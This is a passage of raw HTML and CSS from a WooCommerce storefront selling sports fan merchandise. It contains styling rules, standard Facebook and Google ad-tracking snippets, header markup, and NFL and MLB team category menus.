			background-size: 32px;
		}
	.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field-card-number{
		padding-right:5px;
		}
		.checkout-order-review{
			  padding: 10px;
		}
	}
	
	
	@media only screen and (max-width: 1024px) {
		.wd-carousel-spacing-30 .owl-nav>div[class*=prev]{
			
		}
		.wd-carousel-spacing-30 .owl-nav>div[class*=next]{
		margin-right: 0px!important;
		}
		.header-banner.color-scheme-dark {
    display: none!important;
			
}
	}
	
	
	
	@media only screen(max-width: 1024px){}
	.simple-banner .simple-banner-text {
		font-size: 16px !important;
	}
		
	@media only screen(max-width: 1024px){}
	.simple-banner .simple-banner-button {
		margin-top: 12px !important;
	}
	
@media only screen(max-width: 768px){}
	.simple-chat-button--container{
		bottom: 65px;
	}
	
@media only screen(max-width: 1024px){}
	.simple-chat-button--text{
		display: none;
	}
	
@media only screen(max-width: 1024px){}
	.mysticky-welcomebar-fixed-wrap{
		margin-left: 14px;
	}
	
	@media only screen(max-width: 1024px){}
	.elementor-text-editor.elementor-clearfix{
		visibility:hidden;
	}
	
		@media only screen(max-width: 1024px){}
	.elementor-heading-title.elementor-size-default{
		visibility:hidden;
	}
	
			@media only screen(max-width: 1024px){}
	.wd-image-hotspot-img{
	margin-top: -230px	;
	}

	.hotspot-btn.wd-fill{
		visibility:hidden;
	}
	
@media only screen(max-width: 1024px){}
	.wd-carousel-container.wd-highlighted-products.woodmart-highlighted-products.with-title.slider-type-product.wd-carousel-spacing-20{
		display: none;
		visibility:hidden;

	}
	
@media only screen(max-width: 1024px){} 
	div.owl-next.wd-btn-arrow{
		visibility:hidden;
	}
	
@media only screen(max-width: 1024px){} 
	div.owl-prev.wd-btn-arrow{
		visibility:hidden;
	}</style><style></style> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '849004809112323');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=849004809112323&ev=PageView&noscript=1"
/></noscript><meta name="facebook-domain-verification" content="2vm8mcewcqjb8wf405cwarh2zo0o7j" />  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-688476085"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-688476085');</script>  <script>gtag('event', 'conversion', {
      'send_to': 'AW-688476085/49pBCO2f39YBELWfpcgC',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-688476085"></script> <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-688476085');</script> </head><body class="product-template-default single single-product postid-96750 theme-woodmartnew woocommerce woocommerce-page woocommerce-no-js wrapper-custom  form-style-square  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-11"><div class="website-wrapper"><header class="whb-header whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-divider wd-full-height  whb-divider-element"></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-77228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77228 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-77227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77227 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/our-stores/" class="woodmart-nav-link"><span class="nav-link-text">Our Stores</span></a></li></ul></div><div id="wd-69699b5700473" class="wd-button-wrapper woodmart-button-wrapper text-left"><a href="https://mymancavestore.com/my-account/orders/" title="" class="btn btn-color-primary btn-style-default btn-shape-rectangle btn-size-default btn-icon-pos-left">Track My orders<span class="wd-btn-icon"><span class="wd-icon fas fa-shopping-cart"></span></span></a></div><div class="wd-header-divider whb-divider-default  whb-divider-element"></div><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count with-product-count woodmart-compare-info-widget" title="Compare products"> <a href="https://mymancavestore.com/compare/"> <span class="wd-tools-icon compare-icon"> <span class="wd-tools-count compare-count">0</span> </span> <span class="wd-tools-text compare-label"> Compare </span> </a></div><div class="wd-header-divider wd-full-height  whb-divider-element"></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count with-product-count woodmart-wishlist-info-widget" title="My Wishlist"> <a href="https://mymancavestore.com/wishlist/"> <span class="wd-tools-icon wishlist-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text wishlist-label"> Wishlist </span> </a></div><div class="wd-header-divider wd-full-height  whb-divider-element"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown"> <a href="https://mymancavestore.com/elementor-125057/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo 
"> <a href="https://mymancavestore.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 288px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="whb-space-element " style="width:35px;"></div><div class="wd-search-form wd-header-search-form woodmart-search-form"><form role="search" method="get" class="searchform  wd-style-with-bg search-style-with-bg woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id5769" for="apbct__email_id__search_form_5769">5769</label><input 
 id="apbct__email_id__search_form_5769" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_5769" 
 type="text" 
 value="5769" 
 size="30" 
 apbct_event_id="5769"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_5769" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_5769" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="5769" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><ul class="inline-list inline-list-with-border main-nav-style"><li><a class="color-primary" href="/sale-products/">SPECIAL OFFER</a></li></ul></div><div class="info-box-wrapper "><div id="wd-69699b5701bea" class=" cursor-pointer wd-info-box woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- box-title-small"  onclick="window.location.href=&quot;tel:8436262283&quot;"  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper info-icon" style="width: 32px;height: 38px;"><svg id="svg-7235" xmlns="http://www.w3.org/2000/svg" fill="rgba(0,0,0,.17)" width="32" height="32" viewBox="0 0 512 512"><svg id="svg-7235" width="512" height="512" viewBox="0 0 24 24"><path class="st0" d="M13,7c2.2,0.1,3.9,1.9,4,4c0,0.5,0.5,1,1,1c0,0,0,0,0,0c0.6,0,1-0.5,1-1c-0.1-3.2-2.7-5.8-5.9-6  c-0.5,0-1,0.4-1,1C12,6.5,12.4,7,13,7z M12,0c-0.6,0-1,0.4-1,1s0.4,1,1,1c5.5,0,10,4.5,10,10c0,0.6,0.4,1,1,1s1-0.4,1-1  C24,5.4,18.6,0,12,0z M16,14c-2,0-3.7,1.2-4.5,2.9c-1.9-1-3.4-2.5-4.4-4.4C8.8,11.7,10,10,10,8c0-2.8-2.2-5-5-5S0,5.2,0,8  c0,8.8,7.2,16,16,16c2.8,0,5-2.2,5-5S18.8,14,16,14z M16,22C8.3,22,2,15.7,2,8c0-1.7,1.3-3,3-3s3,1.3,3,3c0,1.4-1,2.7-2.4,2.9  l-1.2,0.2l0.4,1.1c1.2,3.2,3.7,5.7,6.9,6.9l1.1,0.4l0.2-1.2C13.3,17,14.6,16,16,16c1.7,0,3,1.3,3,3S17.7,22,16,22z"></path></svg></svg></div></div></div><div class="info-box-content"><div class="info-box-inner set-cont-mb-s reset-last-child"><p>Contact Number</p><p><a href="tel:8436262283">843-MANCAVE</a></p></div></div></div></div><div class="wd-header-cart wd-tools-element wd-design-3 woodmart-cart-alt wd-event-hover woodmart-shopping-cart woodmart-cart-design-3"> <a href="https://mymancavestore.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt woodmart-cart-icon"> </span> <span class="wd-tools-text woodmart-cart-totals"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a><div class="wd-dropdown wd-dropdown-cart dropdown-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon"> <a href="#" rel="noffollow"> <span class="wd-tools-icon woodmart-burger"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo 
 wd-switch-logo"> <a href="https://mymancavestore.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 179px;" /> </a> <a href="https://mymancavestore.com/" class="wd-logo wd-sticky-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt woodmart-shopping-cart woodmart-cart-design-5"> <a href="https://mymancavestore.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt woodmart-cart-icon"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text woodmart-cart-totals"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav text-center wd-full-height navigation-style-bordered" role="navigation"><ul id="menu-main-menu" class="menu wd-nav wd-nav-secondary wd-style-bordered"><li id="menu-item-77195" class="nfl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77195 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/category-nfl/" class="woodmart-nav-link"><span class="nav-link-text">NFL</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-113566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113566 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-arizona-cardinals-team-logo-2-300x300-1.png" alt="Arizona Cardinals"  class="wd-nav-img category-icon" />Arizona Cardinals</a></li><li id="menu-item-113567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113567 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-falcons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-atlanta-falcons-team-logo-2-300x300-1.png" alt="Atlanta Falcons"  class="wd-nav-img category-icon" />Atlanta Falcons</a></li><li id="menu-item-113568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113568 item-level-1 col-auto"><a href="https://mymancavestore.com/baltimore-ravens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-baltimore-ravens-team-logo-2-300x300-1.png" alt="Baltimore Ravens"  class="wd-nav-img category-icon" />Baltimore Ravens</a></li><li id="menu-item-113569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113569 item-level-1 col-auto"><a href="https://mymancavestore.com/buffalo-bills/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-buffalo-bills-team-logo-2-300x300-1.png" alt="Buffalo Bills"  class="wd-nav-img category-icon" />Buffalo Bills</a></li><li id="menu-item-113570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113570 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-chicago-bears-team-logo-2-300x300-1.png" alt="Chicago Bears"  class="wd-nav-img category-icon" />Chicago Bears</a></li><li id="menu-item-113571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113571 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-bengals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cincinnati-bengals-team-logo-300x300-1.png" alt="Cincinnati Bengals"  class="wd-nav-img category-icon" />Cincinnati Bengals</a></li><li id="menu-item-113572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113572 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-browns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cleveland-browns-team-logo-2-300x300-1.png" alt="Cleveland Browns"  class="wd-nav-img category-icon" />Cleveland Browns</a></li><li id="menu-item-113573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113573 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-dallas-cowboys-team-logo-2-300x300-1.png" alt="Dallas Cowboys"  class="wd-nav-img category-icon" />Dallas Cowboys</a></li><li id="menu-item-113574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113574 item-level-1 col-auto"><a href="https://mymancavestore.com/denver-broncos/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-denver-broncos-team-logo-2-300x300-1.png" alt="Denver Broncos"  class="wd-nav-img category-icon" />Denver Broncos</a></li><li id="menu-item-113575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113575 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-detroit-lions-team-logo-2-300x300-1.png" alt="Detroit Lions"  class="wd-nav-img category-icon" />Detroit Lions</a></li><li id="menu-item-113576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113576 item-level-1 col-auto"><a href="https://mymancavestore.com/green-bay-packers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-green-bay-packers-team-logo-2-300x300-1.png" alt="Green Bay Packers"  class="wd-nav-img category-icon" />Green Bay Packers</a></li><li id="menu-item-113577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113577 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-texans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-houston-texans-team-logo-2-300x300-1.png" alt="Houston Texans"  class="wd-nav-img category-icon" />Houston Texans</a></li><li id="menu-item-113578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113578 item-level-1 col-auto"><a href="https://mymancavestore.com/indianapolis-colts/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-indianapolis-colts-team-logo-2-300x300-1.png" alt="Indianapolis Colts"  class="wd-nav-img category-icon" />Indianapolis Colts</a></li><li id="menu-item-113579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113579 item-level-1 col-auto"><a href="https://mymancavestore.com/jacksonville-jaguars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-jacksonville-jaguars-team-logo-2-300x300-1.png" alt="Jacksonville Jaguars"  class="wd-nav-img category-icon" />Jacksonville Jaguars</a></li><li id="menu-item-113580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113580 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-city-chiefs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-kansas-city-chiefs-team-logo-2-300x300-1.png" alt="Kansas City Chiefs"  class="wd-nav-img category-icon" />Kansas City Chiefs</a></li><li id="menu-item-113581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113581 item-level-1 col-auto"><a href="https://mymancavestore.com/oakland-raiders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-oakland-raiders-team-logo-300x300-1.png" alt="Oakland Raiders"  class="wd-nav-img category-icon" />Oakland Raiders</a></li><li id="menu-item-113582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113582 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-chargers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-los-angeles-chargers-team-logo-2-300x300-1.png" alt="Los Angeles Chargers"  class="wd-nav-img category-icon" />Los Angeles Chargers</a></li><li id="menu-item-113583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113583 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-rams/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/los-angeles-rams-2020-logo-300x300-1.png" alt="Los Angeles Rams"  class="wd-nav-img category-icon" />Los Angeles Rams</a></li><li id="menu-item-113584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113584 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-dolphins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/Miami-Dolphins-Logo-150x150-1.png" alt="Miami Dolphins"  class="wd-nav-img category-icon" />Miami Dolphins</a></li><li id="menu-item-113585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113585 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-vikings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-minnesota-vikings-team-logo-2-300x300-1.png" alt="Minnesota Vikings"  class="wd-nav-img category-icon" />Minnesota Vikings</a></li><li id="menu-item-113586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113586 item-level-1 col-auto"><a href="https://mymancavestore.com/new-england-patriots/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-england-patriots-team-logo-2-300x300-1.png" alt="New England Patriots"  class="wd-nav-img category-icon" />New England Patriots</a></li><li id="menu-item-113587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113587 item-level-1 col-auto"><a href="https://mymancavestore.com/new-orleans-saints/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-orleans-saints-team-logo-2-300x300-1.png" alt="New Orleans Saints"  class="wd-nav-img category-icon" />New Orleans Saints</a></li><li id="menu-item-113588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113588 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-giants-team-logo-2-300x300-1.png" alt="New York Giants"  class="wd-nav-img category-icon" />New York Giants</a></li><li id="menu-item-113589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113589 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-jets-team-logo-300x300-1.png" alt="New York Jets"  class="wd-nav-img category-icon" />New York Jets</a></li><li id="menu-item-113590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113590 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-philadelphia-eagles-team-logo-2-300x300-1.png" alt="Philadelphia Eagles"  class="wd-nav-img category-icon" />Philadelphia Eagles</a></li><li id="menu-item-113591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113591 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-steelers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-pittsburgh-steelers-team-logo-2-300x300-1.png" alt="Pittsburgh Steelers"  class="wd-nav-img category-icon" />Pittsburgh Steelers</a></li><li id="menu-item-113592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113592 item-level-1 col-auto"><a href="https://mymancavestore.com/san-francisco-49ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-san-francisco-49ers-team-logo-2-300x300-1.png" alt="San Francisco 49ers"  class="wd-nav-img category-icon" />San Francisco 49ers</a></li><li id="menu-item-113593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113593 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-seahawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-seattle-seahawks-team-logo-2-300x300-1.png" alt="Seattle Seahawks"  class="wd-nav-img category-icon" />Seattle Seahawks</a></li><li id="menu-item-113594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113594 item-level-1 col-auto"><a href="https://mymancavestore.com/tampa-bay-buccaneers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tampa Bay Buccaneers"  class="wd-nav-img category-icon" />Tampa Bay Buccaneers</a></li><li id="menu-item-113595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113595 item-level-1 col-auto"><a href="https://mymancavestore.com/tennessee-titans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tennessee Titans"  class="wd-nav-img category-icon" />Tennessee Titans</a></li><li id="menu-item-113596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113596 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-commanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/washington-commanders-logo-300x300-1.png" alt="Washington Commanders"  class="wd-nav-img category-icon" />Washington Commanders</a></li></ul></div></div></li><li id="menu-item-77194" class="mlb-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77194 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/category-mlb/" class="woodmart-nav-link"><span class="nav-link-text">MLB</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-dark"><li id="menu-item-113790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113790 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-diamondbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-arizona-diamondbacks-logo-300x300-1.png" alt="Arizona Diamondbacks"  class="wd-nav-img category-icon" />Arizona Diamondbacks</a></li><li id="menu-item-113791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113791 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-braves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-atlanta-braves-logo-300x300-1.png" alt="Atlanta Braves"  class="wd-nav-img category-icon" />Atlanta Braves</a></li><li id="menu-item-113792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113792 item-level-1 col-auto"><a href="https://mymancavestore.com/baltimore-orioles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-baltimore-orioles-logo-300x300-1.png" alt="Baltimore Orioles"  class="wd-nav-img category-icon" />Baltimore Orioles</a></li><li id="menu-item-113793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113793 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-red-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-boston-red-sox-logo-300x300-1.png" alt="Boston Red Sox"  class="wd-nav-img category-icon" />Boston Red Sox</a></li><li id="menu-item-113794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113794 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-cubs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-cubs-logo-300x300-1.png" alt="Chicago Cubs"  class="wd-nav-img category-icon" />Chicago Cubs</a></li><li id="menu-item-113795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113795 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-white-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-white-sox-logo-300x300-1.png" alt="Chicago White Sox"  class="wd-nav-img category-icon" />Chicago White Sox</a></li><li id="menu-item-113796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113796 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-reds/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cincinnati-reds-logo-300x300-1.png" alt="Cincinnati Reds"  class="wd-nav-img category-icon" />Cincinnati Reds</a></li><li id="menu-item-113797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113797 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-guardians/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cleveland-guardians-logo-300x300-1.png" alt="Cleveland Guardians"  class="wd-nav-img category-icon" />Cleveland Guardians</a></li><li id="menu-item-113798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113798 item-level-1 col-auto"><a href="https://mymancavestore.com/colorado-rockies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-colorado-rockies-logo-300x300-1.png" alt="Colorado Rockies"  class="wd-nav-img category-icon" />Colorado Rockies</a></li><li id="menu-item-113799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113799 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-detroit-tigers-logo-300x300-1.png" alt="Detroit Tigers"  class="wd-nav-img category-icon" />Detroit Tigers</a></li><li id="menu-item-113800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113800 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-astros/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Houston-Astros-Logo-300x300-1.png" alt="Houston Astros"  class="wd-nav-img category-icon" />Houston Astros</a></li><li id="menu-item-113801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113801 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-city-royals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-kansas-city-royals-logo-300x300-1.png" alt="Kansas City Royals"  class="wd-nav-img category-icon" />Kansas City 